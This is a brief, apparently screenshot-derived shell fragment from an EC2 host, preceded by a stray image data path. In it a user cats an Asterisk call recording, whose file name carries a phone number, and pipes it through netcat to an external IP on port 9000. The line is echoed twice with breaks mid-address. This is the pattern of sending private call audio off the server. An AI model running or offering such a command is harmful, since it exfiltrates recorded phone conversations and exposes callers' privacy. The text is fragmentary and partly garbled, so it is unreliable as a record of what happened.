 [ec2-user@ip-10-20-20-103 ~]$ cat /var/spool/asterisk/monitor/01098765432_
20250330054822.wav | nc 13.124.5.124 9000
cat /var/spool/asterisk/monitor/01098765432_20250330054822.wav | nc 13.124
.5.124 9000
[ec2-user@ip-10-20-20-103 ~]$